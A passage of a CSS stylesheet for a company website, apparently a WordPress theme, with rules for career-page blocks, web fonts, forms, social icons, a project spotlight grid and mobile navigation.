    z-index: 25;
    text-align: center;
    color: #646464;
    padding: 0 6%;
}

#featuredReasons {
    position: relative;
}

.featuredReason {
    padding: 50px 0;
    position: relative;
    background: #535353;
    background: -moz-linear-gradient(45deg, #535353 0%, #292929 100%);
    background: -webkit-linear-gradient(45deg, #535353 0%, #292929 100%);
    background: linear-gradient(45deg, #535353 0%, #292929 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#535353', endColorstr='#292929', GradientType=1);
}

.featuredReason .splashBGimg {
    background-blend-mode: overlay;
    opacity: .2;
}

.featuredReason_content {
    position: relative;
    z-index: 25;
    color: #fff;
    padding: 0 8%;
}

.featuredReason_content h3 {
    color: #fff;
    padding-top: 50px;
    padding-bottom: 20px;
    margin-bottom: 20px;
}

.reasonblock {
    padding: 40px 0 20px;
    margin-bottom: 0;
    padding: 40px 0 20px;
    margin-bottom: 0;
    background: #eeeeee;
    background: -moz-linear-gradient(180deg, #eeeeee 0%, #f8f8f8 100%);
    background: -webkit-linear-gradient(180deg, #eeeeee 0%, #f8f8f8 100%);
    background: linear-gradient(180deg, #eeeeee 0%, #f8f8f8 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#f8f8f8', GradientType=1);
}

.reason_content {
    padding: 0 8%;
}

.reason_content h3 {
    color: #646464;
    padding-top: 30px;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #979797;
}

.featuredReason_content p,
.reason_content p {
    font-size: .9rem;
    line-height: 1.4;
}

.dividerBlock {
    display: none;
    position: relative;
    height: 200px;
    overflow: hidden;
    background-color: #0F6BD9;
}

.dividerBlock .splashBGimg {
    opacity: .2;
}

.superBigtxt {
    font-family: 'bebasneue_bold', sans-serif;
    font-weight: 400;
    font-size: 27vw;
    text-transform: uppercase;
    position: absolute;
    display: inline-block;
    z-index: 10;
    opacity: .30;
    color: #fff;
    bottom: -2.8rem;
    right: 5%;
}

.bracketed_content {
    position: relative;
}

.opportunity {
    position: absolute;
    z-index: 5;
    display: none;
    width: 1400px;
    height: 500px;
    background-image: url('/images/opportunity.webp');
    background-size: 100% auto;
    background-repeat: no-repeat;
    background-position: center bottom;
    bottom: -50px;
    left: 50%;
    transform: translateX(-50%) scale(.95);
}

#hero .opportunity {
    mix-blend-mode: screen;
    opacity: .2;
}

#whyworkforus .opportunity {
    opacity: .1;
}

.imagebar_rappa {
    display: flex;
    flex-flow: row;
}

.imagebar_image {
    width: 50%;
    height: 160px;
    background-size: cover !important;
    background-repeat: no-repeat !important;
    background-position: center;
    flex-grow: 1;
}

.imagebar_rappa div:nth-child(3) {
    display: none;
}

.interviewBlock {
    position: relative;
    padding: 20px 5%;
}

.interviewBlock:before {
    content: '';
    position: absolute;
    z-index: -1;
    width: 60%;
    height: 100%;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    background-color: #f5f5f5;
}

.topic_row {
    position: relative;
    padding: 30px 0;
}

.answerBlock {
    padding: 30px;
    display: flex;
    align-items: center;
    border: 1px solid #979797;
    background-color: #f9f9f9;
}

.answerBlock p:nth-last-of-type(1) {
    margin-bottom: 0;
}

.questionBlock {
    position: relative;
    z-index: 20;
    padding: 30px;
    font-family: 'bebasneue_bold', sans-serif;
    color: #fff;
    text-transform: uppercase;
    font-size: 1.3rem;
    background-color: #0F6BD9;
}



@media only screen and (min-width:40rem) {

    .dividerBlock {
        display: block;
        height: 175px;
    }

    .superBigtxt {
        font-size: 10rem;
        bottom: -2.4rem;
    }

    #featuredReasons {
        display: flex;
    }

    .featuredReason {
        width: 50%;
    }

    #hero h1 {
        font-size: 3rem;
    }

    /*    .imagebar_rappa { display: flex; flex-flow: row; flex-grow: 1; }*/
    .imagebar_image {
        width: 33.33%;
        height: 155px;
    }

    .imagebar_rappa div:nth-child(3) {
        display: inline-block;
    }

    .careerpg_header h1 {
        font-size: 2rem;
    }

    .answerBlock {
        padding: 40px;
    }

}

@media only screen and (min-width:64rem) {

    .questionBlock {
        position: absolute;
        width: 35%;
        z-index: 25;
        left: 0;
        top: 50%;
        transform: translateY(-50%);
    }

    .interviewBlock div.topic_row:nth-child(even) .questionBlock {
        left: auto;
        right: 0 !important;
    }

    .answerBlock {
        width: 68%;
        margin-left: 32%;
        min-height: 240px;
    }

    .interviewBlock div.topic_row:nth-child(even) .answerBlock {
        margin-left: 0;
    }

    .dividerBlock {
        height: 250px;
    }

    .superBigtxt {
        font-size: 12rem;
        bottom: -2.8rem;
    }

    .reasons_row {
        display: flex;
    }

    .reasonblock {
        width: 33.33%;
        flex-grow: 1;
        padding: 40px 0 30px;
        background: #eeeeee;
        background: -moz-linear-gradient(left, #eeeeee 0%, #f8f8f8 100%);
        background: -webkit-linear-gradient(left, #eeeeee 0%, #f8f8f8 100%);
        background: linear-gradient(to right, #eeeeee 0%, #f8f8f8 100%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#f8f8f8', GradientType=1);
    }

    .reason_content h3 {
        font-size: 2.6rem;
    }

    .reason_quote {
        font-size: 1.4rem;
    }

    #intro,
    #outro,
    #videoBlock {
        padding: 80px 0;
    }

    .bracketed_content {
        padding: 0 100px;
    }

    .bracketed_content .button {
        margin-bottom: 0 !important;
    }

    .bracketed_content:before,
    .bracketed_content:after {
        content: '';
        position: absolute;
        top: 0;
        height: 100%;
        width: 60px;
        border-top: 1px solid;
        border-top: 1px solid;
        border-top: 1px solid;
    }

    .bracketed_content:before {
        left: 0;
        border-top: 1px solid;
        border-bottom: 1px solid;
        border-left: 1px solid;
    }

    .bracketed_content:after {
        right: 0;
        border-top: 1px solid;
        border-bottom: 1px solid;
        border-right: 1px solid;
    }

    #whyworkforus:before {
        content: '';
        position: absolute;
        z-index: 3;
        width: 90%;
        height: 6px;
        background-color: #fff;
        top: 60px;
        left: 0;
    }

    #hero {
        padding: 160px 0;
        margin-top: 65px;
    }

    .careerpg_header {
        margin-top: 65px;
    }

    #hero .reason_quote {
        position: absolute;
        right: 0;
        top: 85px;
        max-width: 340px;
        padding: 30px 40px;
    }

    .bluequote {
        font-size: 1.6rem;
    }

    #whyworkforus h2 {
        text-align: left;
    }

    #whyworkforus {
        padding: 140px 0 140px;
    }

    #whyworkforus h2 {
        position: absolute;
        left: 0;
        top: 30px;
        display: inline-block;
    }

    .opportunity {
        display: inline-block;
        transform: translateX(-50%) scale(.75);
        bottom: -100px;
    }

    #hero h1 {
        font-size: 3.2rem;
    }

    .imagebar_image {
        height: 220px;
    }

    header.darkside .toolbar_nav ul {
        display: inline-block;
    }

    .careerpg_header h1 {
        font-size: 2.2rem;
    }

    .careerpg_header {
        padding: 175px 4% 40px;
    }

    .answerBlock {
        padding: 60px;
    }


}

@media only screen and (min-width:75rem) {

    #hero h1 {
        font-size: 3.5rem;
    }

    .opportunity {
        transform: translateX(-50%) scale(1);
        bottom: -50px;
    }

    .imagebar_image {
        height: 280px;
    }

    header.darkside .toolbar_nav {
        right: 3%;
    }

    header.darkside .toolbar_nav,
    header.darkside .toolbar_nav ul {
        font-size: 1.1rem;
    }

    .careerpg_header h1 {
        font-size: 2.4rem;
    }

}

@media only screen and (min-width:90rem) {

    .dividerBlock {
        height: 300px;
    }

    .superBigtxt {
        font-size: 14rem;
        bottom: -3.5rem;
    }

    .featuredReason_content p,
    .reason_content p {
        font-size: 1rem;
    }

    #hero h1 {
        font-size: 3.6rem;
    }

    .imagebar_image {
        height: 300px;
    }

    header.darkside .toolbar_nav,
    header.darkside .toolbar_nav ul {
        font-size: 1.2rem;
    }

    .careerpg_header h1 {
        font-size: 2.6rem;
    }

    .careerpg_header {
        padding: 200px 4% 40px;
    }

    .questionBlock {
        font-size: 1.4rem;
    }

}

@media only screen and (min-width:100rem) {

    .imagebar_image {
        height: 320px;
    }

}


.made_by {
    text-align: center;
    margin-bottom: 20px;
}

.made_by img {
    width: 80px;
}

.entry-content .metaslider {
    margin: 0 auto 30px !important;
}

ul li ul,
ul li ol {
    margin-top: 15px;
}


/*-- FONTS --*/

@font-face {
    font-family: 'bebasneue_regular';
    src: url('../fonts/bebasneue_regular-webfont.woff2') format('woff2'),
        url('../fonts/bebasneue_regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'bebasneue_bold';
    src: url('../fonts/bebasneue_bold-webfont.woff2') format('woff2'),
        url('../fonts/bebasneue_bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'montserrat_regular';
    src: url('../fonts/montserrat-regular-webfont.woff2') format('woff2'),
        url('../fonts/montserrat-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'montserrat_black';
    src: url('../fonts/montserrat-black-webfont.woff2') format('woff2'),
        url('../fonts/montserrat-black-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}


/*-- BACK to TOP --*/


#going_up {
    background: #0f6bad;
    /*    background: #0f6bad url('/images/icon_to_top.svg') no-repeat;*/
    background-size: contain;
    background-position: -2px -2px;
    border-radius: 50%;
    border: 1px solid #f6f6f6;
    position: fixed;
    bottom: 10%;
    z-index: 99999;
    right: -50px;
    width: 45px;
    height: 45px;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.5);
    -webkit-box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.5);
    -ms-box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.5);
}

.power-on {
    right: 15px !important;
}

.power-off {
    right: -50px !important;
}

#scrollOUT {
    position: absolute;
    z-index: 70;
    width: 45px;
    left: 50%;
    transform: translateX(-50%);
    bottom: 6%;
    text-align: center;
}

#scrollOUT span {
    font-family: 'bebasneue_regular', sans-serif;
    color: #a1a1a1;
    font-size: 1rem;
}

#scrollOUT img {
    position: relative;
    opacity: .6;
    margin-bottom: 3px;
    animation-delay: 1.5s;
    -webkit-animation-delay: 1.5s;
    -ms-animation-delay: 1.5s;
    animation: upNdown 2.2s ease infinite;
    -webkit-animation: upNdown 2.2s ease infinite;
    -ms-animation: upNdown 2.2s ease infinite;
}

@keyframes upNdown {
    0% {
        top: 0;
    }

    50% {
        top: -10px;
    }

    100% {
        top: 0;
    }
}

@-webkit-keyframes upNdown {
    0% {
        top: 0;
    }

    50% {
        top: -10px;
    }

    100% {
        top: 0;
    }
}




/*-- PHONE NUMBER --*/





/*-- ICONS & ACCUTREMENTS --*/


/*

.icon-instagram:hover { background: #517fa4; }

.icon-twitter:hover { background: #00aced; }

.icon-facebook:hover { background: #3b5998; }

.icon-rss:hover { background: #ff6600; }

.icon-pinterest:hover { background: #cb2027; }

.icon-google-plus:hover { background: #dd4b39; }

.icon-linkedin:hover { background: #007bb6; }

.icon-youtube:hover { background: #bb0000; }

.icon-youtube-play:hover { background: #000; }

.icon-foursquare:hover { background: #0072b1; }

.icon-behance:hover { background: #1768ff; }

*/


/*-- RESPONSIVE: Maps & Videos --*/

.video-container {
    position: relative;
    padding-bottom: 56%;
    padding-top: 0px;
    height: 0;
    overflow: hidden;
    margin-bottom: 40px;
    border: 1px solid #dedede;
}

.video-container iframe,
.video-container object,
.video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.video-container video {
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
}

.map {
    position: relative;
    padding-bottom: 45%;
    padding-top: 0px;
    height: 0;
    overflow: hidden;
    margin-bottom: 50px;
}

.map iframe,
.map object,
.map embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.map_box {
    position: relative;
}

.map_overlay {
    position: absolute;
    z-index: 1;
    width: 100%;
    height: 100%;
    top: 0;
}


/*-- FORM APPEARANCE --*/

input {
    -webkit-appearance: none;
}

input[type=checkbox] {
    -webkit-appearance: checkbox;
}

input[type=radio] {
    -webkit-appearance: radio;
}

input[type=text],
input[type=email],
input[type=tel],
input[type=date],
input.text,
input.title,
textarea,
select {
    width: 100%;
    background-color: #fcfcfc;
    border: 1px solid #bbb;
    padding: 10px;
    color: #4e4e4e;
}

input[type=text]:focus,
input[type=email]:focus,
input[type=tel]:focus,
input[type=date]:focus,
input.text:focus,
input.title:focus,
textarea:focus,
select:focus {
    color: #3e3e3e;
    box-shadow: 0 0 4px #999 inset;
    -webkit-box-shadow: 0 0 4px #999 inset;
}

input[type=text],
input[type=email],
input[type=tel],
input[type=date],
input.text,
input.title,
textarea,
select {
    margin: 0px;
}

textarea {
    padding: 4px;
}

form p {
    margin-bottom: 8px;
}


/*-- SOCIAL MEDIA AND PHONE --*/


.social_links_footer {
    text-align: center;
}

.iconic {
    position: relative;
    display: inline-block;
    width: 40px;
    height: 40px;
    padding: 5px;
    margin: 6px 0;
}

.boxer {
    stroke: rgba(255, 255, 255, 0.6);
    stroke-width: 1px;
    fill: none;
    stroke-dasharray: 170px;
    stroke-dashoffset: 170px;
    transition: all .6s ease-out;
}

.iconic:hover .boxer {
    stroke-dashoffset: 0;
    transition: all .6s ease;
}

.iconic img {
    opacity: .5;
    transition: all .4s ease;
}

.iconic:hover img {
    opacity: 1;
    transition: all .4s ease;
}

.wrapped_box {
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
}

.phone_number {
    font-family: 'bebasneue_regular';
    font-size: 1.4rem;
    line-height: 1;
    vertical-align: middle;
}

.connection_section a {
    color: #0f6bad;
}

.connection_section {
    position: relative;
    top: 2px;
    float: right;
}

.social_links_header {
    display: inline-block;
    vertical-align: middle;
}

.connection_section .iconic {
    margin-right: -8px;
}

.iconed {
    position: relative;
    display: inline-block;
    width: 35px;
    height: 35px;
}

.iconed img {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 90%;
    height: 90%;
    transform: translate(-50%, -50%) scale(.9);
    -webkit-transform: translate(-50%, -50%) scale(.9);
    -ms-transform: translate(-50%, -50%) scale(.9);
    margin-right: 5px;
    opacity: .3;
    transition: all .4s ease;
    -webkit-transition: all .4s ease;
    -ms-transition: all .4s ease;
}

.iconed img:hover {
    opacity: .9;
    transform: translate(-50%, -50%) scale(1.06);
    -webkit-transform: translate(-50%, -50%) scale(1.06);
    -ms-transform: translate(-50%, -50%) scale(1.06);
    transition: all .6s ease;
    -webkit-transition: all .6s ease;
    -ms-transition: all .6s ease;
}




/*-- MISC PAGE STYLES AND GLOBALS --*/


/* .home .entry-content>p {
    font-size: 1.4rem;
} */


.mobile_breaker {
    display: none;
}

.toolbar_logo {
    position: relative;
    display: inline-block;
    width: 125px;
    height: 38px;
    float: left;
    top: 7px;
    margin-right: 5px;
}

body.page-template-default,
body.page-template-page-full,
body.page-template-page-services,
body.error404,
body.single,
body.search,
body.page-template-page-featureadded,
body.archive,
body.page-template-page-alternate,
body.page-template-page-jobs {
    background: #f3f2f2 url('/images/first-aid-kit.png');
}

.page-template-default .container,
.page-template-page-full .container,
.page-template-page-services .container,
.single .container,
.page-template-page-featureadded .container,
.archive .container,
.page-template-page-alternate .container,
.page-template-page-jobs .container {
    padding-top: 70px;
    padding-left: 1.5%;
    padding-right: 1.5%;
}

.error404 .container,
.search .container {
    padding-top: 120px;
}

.page-template-page-full .entry-content,
.page-template-page-services .entry-content {
    padding: 0 3%;
}

.page-id-583 .entry-content {
    padding: 0 !important;
}

.page-id-71 .entry-content {
    background: #fff url('/images/timeline_bg.jpg');
    background-size: contain;
    background-position: center top;
    background-repeat: repeat-y;
}

.cool-timeline .timeline-post .timeline-content {
    box-shadow: 2px 4px 6px rgba(0, 0, 0, 0.5);
}

.page-template-page-full h2,
.page-template-page-services h2,
.page-template-page-featureadded h2,
.single h2,
.page-template-default h2 {
    color: #8b7968;
}

.page-template-page-featureadded .entry-content h4 {
    margin-top: 40px;
}

.page-template-page-services h2 {
    text-align: center;
}

.page_inner {
    position: relative;
    z-index: 20;
    background: #fff;
    box-shadow: 0 0 8px rgba(0, 0, 0, .3);
    padding-top: 50px;
    min-height: 600px;
}

.page-template-page-featureadded .page_inner {
    padding-top: 20px;
}

.page-id-71 .page_inner {
    padding-top: 0px;
}

.pagehead_hero {
    position: absolute;
    width: 100%;
    height: 600px;
    overflow: hidden;
    background: #999;
}

.pagehead_hero img {
    position: absolute;
    z-index: 0;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    min-width: 100%;
    min-height: 100%;
}

.pagehead_overlayR,
.pagehead_overlayL {
    position: absolute;
    width: 9%;
    height: 100%;
    background-color: #0f6bad;
    mix-blend-mode: multiply;
    opacity: .7;
    top: 0;
    z-index: 1;
}

.pagehead_overlayR {
    left: 0;
}

.pagehead_overlayL {
    right: 0;
}

.pagehead_titlearea {
    position: relative;
    padding: 150px 0;
    z-index: 10;
    text-align: center;
}

@keyframes fadeIN {
    0% {
        opacity: 0;
    }

    20% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

@-webkit-keyframes fadeIN {
    0% {
        opacity: 0;
    }

    20% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

@-ms-keyframes fadeIN {
    0% {
        opacity: 0;
    }

    20% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

.pagehead_titlearea h1 {
    position: relative;
    display: inline-block;
    padding: 10px 0;
    margin: 0 auto;
    border-top: 2px solid #fff;
    border-bottom: 2px solid #fff;
    color: #fff;
    text-align: center;
    text-shadow: 0 0 10px rgba(0, 0, 0, 0.8);
    animation: fadeIN 1.5s ease forwards;
    -webkit-animation: fadeIN 1.5s ease forwards;
    -ms-animation: fadeIN 1.5s ease forwards;
}

.pagehead_titlearea h1:before {
    content: '';
    position: absolute;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: #fff;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    top: -5px;
}

.pagehead_titlearea h1:after {
    content: '';
    position: absolute;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: #fff;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    bottom: -5px;
}

.service_link_wrapper {
    position: relative;
    text-align: center;
    margin-bottom: 40px;
}

.service_link h3 {
    position: relative;
    line-height: 1;
    padding: 8px 0;
    border-top: 1px solid #dedede;
    border-bottom: 1px solid #dedede;
    clear: both;
    min-height: 110px;
    letter-spacing: -1px;
}

.service_link h3:before {
    content: '';
    position: absolute;
    width: 5px;
    height: 5px;
    border-radius: 50%;
    background: #dedede;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    top: -3px;
}

.service_link h3:after {
    content: '';
    position: absolute;
    width: 5px;
    height: 5px;
    border-radius: 50%;
    background: #dedede;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    bottom: -3px;
}

.service_link {
    display: inline-block;
    position: relative;
    text-align: center;
    margin: 0 2% 25px;
    padding: 0 3%;
    max-width: 400px;
    width: 100%;
}

.service_icon {
    max-width: 200px;
    margin: 0 auto;
    transform: scale(1);
    transition: all .3s ease;
}

.service_icon:hover {
    transform: scale(.8);
    transition: all .3s ease;
}




/*-- HOMEPAGE --*/


video#bgvid {
    position: absolute;
    display: block;
    top: 50%;
    left: 50%;
    min-width: 100%;
    min-height: 100%;
    width: auto;
    height: auto;
    z-index: -1;
    transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -webkit-transform: translateX(-50%) translateY(-50%);
}

.hero_wrapper {
    position: relative;
    width: 100%;
    min-height: 1080px;
    background: transparent;
    overflow: hidden;
}

.whitewash {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: #fff;
    z-index: 15;

    animation: fadeOUT 1s ease forwards;
    animation-delay: 1s;

    -webkit-animation: fadeOUT 1s ease forwards;
    -webkit-animation-delay: 1s;

    -ms-animation: fadeOUT 1s ease forwards;
    -ms-animation-delay: 1s;
}

@keyframes fadeOUT {
    0% {
        opacity: 1;
    }

    20% {
        opacity: 1;
    }

    100% {
        opacity: 0;
    }
}

@-webkit-keyframes fadeOUT {
    0% {
        opacity: 1;
    }

    20% {
        opacity: 1;
    }

    100% {
        opacity: 0;
    }
}

.knockout {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 10;
    background: url('/images/logo_knockout4.svg');
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    transform: scale(4);

    animation: fallIN .5s ease forwards;
    animation-delay: 1.2s;

    -webkit-animation: fallIN .5s ease forwards;
    -webkit-animation-delay: 1.2s;

    -ms-animation: fallIN .5s ease forwards;
    -ms-animation-delay: 1.2s;
}

@keyframes fallIN {
    0% {
        transform: scale(4);
    }

    30% {
        transform: scale(4);
    }

    100% {
        transform: scale(1);
    }
}

@-webkit-keyframes fallIN {
    0% {
        transform: scale(4);
    }

    30% {
        transform: scale(4);
    }

    100% {
        transform: scale(1);
    }
}

.tagline {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 15;
    opacity: 0;
    background: url('/images/logo_tagline.svg');
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;

    animation: fadeIN .6s ease forwards;
    animation-delay: 2.2s;

    -webkit-animation: fadeIN .6s ease forwards;
    -webkit-animation-delay: 2.2s;

    -ms-animation: fadeIN .6s ease forwards;
    -ms-animation-delay: 2.2s;
}

.joinus_wrapper {
    position: relative;
    width: 100%;
    background-color: #dedede;
    /*     background-image: url('/images/joinus_bg.jpg'); */
    background-image: url('/wp-content/uploads/2021/02/1919_pontiac_watertreatment.jpg');
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    text-align: center;
}

.page-id-3058 .joinus_wrapper {
    position: relative;
    width: 100%;
    background-color: #dedede;
    /*background-image: url('/wp-content/uploads/2021/02/1931_dearborn_sewagedisposal.jpg') !important;*/
    background-image: url('/wp-content/uploads/2021/02/1919_pontiac_watertreatment.jpg') !important;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    text-align: center;
}

.jointheforce {
    position: relative;
    display: inline-block;
    margin: 0 auto;
    padding-top: 15px;
    border-top: 1px solid #fff;
    text-align: center;
    z-index: 10;
}

.joinCTA1,
.joinCTA2 {
    display: block;
}

.joinCTA1 {
    font-family: 'bebasneue_bold', sans-serif;
    color: #fff;
    text-shadow: 0 0 10px rgba(0, 0, 0, 0.7);
    opacity: 0.9;
    line-height: .9;
    margin-bottom: 10px;
}

.joinCTA2 {
    font-family: 'montserrat_black', sans-serif;
    color: #fff;
    text-shadow: 0 0 8px rgba(0, 0, 0, 0.8);
    text-transform: uppercase;
}

.page-id-3058 .joinCTA2 {
    font-family: 'montserrat_black', sans-serif;
    color: #fff;
    text-shadow: 0 0 8px rgba(0, 0, 0, 0.8);
    text-transform: uppercase;
}

.home_cookin_wrapper {
    padding: 100px 0;
}

/* .home h1,
.home h2 {
    color: #8b7968;
    text-align: center;
} */

table {
    max-width: 90rem;
    width: 100%;
}

table td {
    vertical-align: top;
}

table h5 {
    margin-bottom: 0;
}

tr.bordered {
    border: 1px solid #ddd;
}

td.bordered {
    border: 1px solid #ddd;
    background: #ddd;
}

td.cat_marker {
    border-left: 2px solid #0f6bad;
    min-width: 68px;
}

ul.hrc_list_style {
    list-style: none;
    margin: 0px 0 40px 35px;
}

ul.hrc_list_style.followedup {
    margin: 0px 0 0px 35px;
}

ul.hrc_list_style li {
    position: relative;
    font-size: 1.2rem;
    margin-bottom: 15px;
}

ul.hrc_list_style li:before {
    content: url('/images/hrc_bars.svg');
    position: absolute;
    top: 2px;
    left: -35px;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin-right: 10px;
}

.featured_project_wrapper {
    padding-bottom: 30px;
    margin-bottom: 30px;
    border-bottom: 1px solid #981e1e;
    border-left: 1px solid #981e1e;
    border-right: 1px solid #981e1e;
    /*
    border-bottom: 34px solid #0f6bad;
    border-left: 1px solid #0f6bad;
    border-right: 1px solid #0f6bad;
*/
    background: #efefef;
}

.featured_project_wrapper h3 {
    font-size: 2.2rem;
    padding: 0 15px;
    color: #fff;
    background: #981e1e;
    /*    background: #0f6bad;*/
    margin-bottom: 25px;
}

.featproject_info {
    display: inline-block;
}

.featproject_picwrapper {
    overflow: hidden;
    height: 300px;
}

.featproject_picwrapper img {
    min-height: 100%;
    width: 100%;
    /*    max-width: 1000px;*/
}

.entry-content h4 {
    margin-bottom: 25px;
}


/*-- PROJECT SPOTLIGHT --*/


.pro_spotlight_wrapper {
    position: relative;
    margin: 0px auto 100px;
    height: 1250px;
}

.spotlight_project {
    position: relative;
    display: inline-block;
    overflow: hidden;
    vertical-align: top;
    border: 10px solid #fff;
    background: #ddd;
}

.spotlight_project .spot_overlay:before {
    content: '';
    background: url('/images/icon_eye.svg') no-repeat;
    background-size: contain;
    background-position: center;
    position: absolute;
    z-index: 30;
    width: 150px;
    height: 100px;
    top: 50%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%) scale(0);
    transition: all .4s ease;
    opacity: 0;
}

.spotlight_project:hover .spot_overlay:before {
    opacity: .9;
    transform: translateX(-50%) translateY(-50%) scale(1);
    transition: all .6s ease;
}

.spotlight_project img {
    position: absolute;
    z-index: 1;
    min-height: 100%;
    max-width: 1500px;
    min-width: 100%;
    top: 50%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%) scale(1);
    -webkit-transform: translateX(-50%) translateY(-50%) scale(1);
    -ms-transform: translateX(-50%) translateY(-50%) scale(1);
    transition: all .4s ease;
    -webkit-transition: all .4s ease;
    -ms-transition: all .4s ease;
}

.spotlight_project:hover img {
    transform: translateX(-50%) translateY(-50%) scale(1.3);
    -webkit-transform: translateX(-50%) translateY(-50%) scale(1.3);
    -ms-transform: translateX(-50%) translateY(-50%) scale(1.3);
    transition: all .8s ease;
    -webkit-transition: all .8s ease;
    -ms-transition: all .8s ease;
}

.spot_overlay {
    position: absolute;
    z-index: 5;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .4);
    opacity: 0;
    transition: all .8s ease;
}

.spotlight_project:hover .spot_overlay {
    opacity: 1;
    transition: all .4s ease;
}

#spot1 {
    height: 350px;
    width: 64%;
    float: left;
}

#spot2 {
    height: 800px;
    width: 36%;
    float: right;
}

#spot3 {
    height: 450px;
    width: 32%;
    float: left;
}

#spot4 {
    height: 450px;
    width: 32%;
    float: left;
}

#spot5 {
    height: 450px;
    width: 50%;
    float: left;
}

#spot6 {
    height: 450px;
    width: 50%;
    float: left;
}

.innerspace {
    padding: 0 30px;
}

.innerspace img {
    vertical-align: top;
}

.archive_butt_holder {
    height: 40px;
}

.archive_butt_holder .button {
    font-size: 1rem;
    float: right;
    min-width: 100px;
    margin: -5px 20px 0 0;
}

.bio_content h4 {
    margin-bottom: 0px;
}

.loc_photo {}

.leader_links a {
    display: inline-block;
    line-height: 1.1;
    margin-bottom: 10px;
}

.job_listings h2 {
    color: #8b7968;
}

.job_listings h4 {
    margin-bottom: 2px;
}

.job_listings .button {
    padding-left: 10px;
    padding-right: 10px;
}

.job_listings .archive_butt_holder {
    margin-bottom: 35px;
}

ul ul {
    list-style: none;
    padding-left: 15px;
}

#sidebar ul {
    list-style: square;
    padding-left: 25px;
}

#sidebar ul li {
    margin-bottom: 10px;
}

article.widget_text {
    margin-bottom: 2px;
}


/*-- MOBILE NAVIGATION --*/



.mobile_nav_container {
    position: absolute;
    top: 70px;
    z-index: 100;
    width: 100%;
    box-shadow: 0px 3px 5px rgba(0, 0, 0, .5);
}

#mobile_nav_button {
    font-size: 1.6rem;
    letter-spacing: 2px;
    text-align: center;
    padding: 15px 10px;
    cursor: pointer;
    background: #0f6bad;
    color: #fff;
}

#mobile_nav {
    height: 0px;
    overflow: hidden;
    background: #efefef;
    transition: all .5s ease;
}

#mobile_nav ul {
    list-style: none;
    margin: 0;
    padding-left: 30px;
    padding-right: 30px;
}

#mobile_nav li {
    position: relative;
}

#mobile_nav ul li {
    position: relative;
}

#mobile_nav ul li a {
    font-size: 1.3rem;
    color: #444;
    padding: 10px 25px 10px 5px;
    display: block;
    border-bottom: 1px solid #ddd;
}

#mobile_nav ul ul {
    background: #dedede;
}

#mobile_nav ul ul ul {
    border-left: 3px solid #efefef;
}

.xpanded {
    height: 100% !important;
    transition: all .5s ease;
}

.subbysub {
    position: relative;
    display: block;
}

.subbysub .sub-menu {
    height: 0;
    overflow: hidden;
    transition: all .5s ease;
}

.menutoggler {
    width: 60px;
    height: 48px;
    font-size: 1.8rem;
    position: absolute;
    right: -12px;
    top: 3px;
    display: block;
    text-align: center;
    vertical-align: middle;
    line-height: 1.6;
    cursor: pointer;
    z-index: 10;
    transition: all .3s ease;
}

.engaged {
    opacity: .2;
    transition: all .3s ease;
}

.table_scrollbox {
    overflow: scroll;
}

.doc_icon {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
    width: 40px;
}

#content {
    padding-bottom: 50px;
}

.putitinthamiddle {
    text-align: center;
}

.archive figure {
    margin-top: 14px;
}


@media only screen and (min-width: 100em) {
    .knockout {
        background: url('/images/logo_knockout5.svg');
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        transform: scale(4);
    }

    .tagline {
        background: url('/images/logo_tagline2.svg');
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
    }
}


/*-- RESPONSIVE: DESKTOP / LARGE SCREEN --*/

@media only screen and (min-width: 64.063em) {
    h1 {
        font-size: 5rem;
    }

    h2 {
